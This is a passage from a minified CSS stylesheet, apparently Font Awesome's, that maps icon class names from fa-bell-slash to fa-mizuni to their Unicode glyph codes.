\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"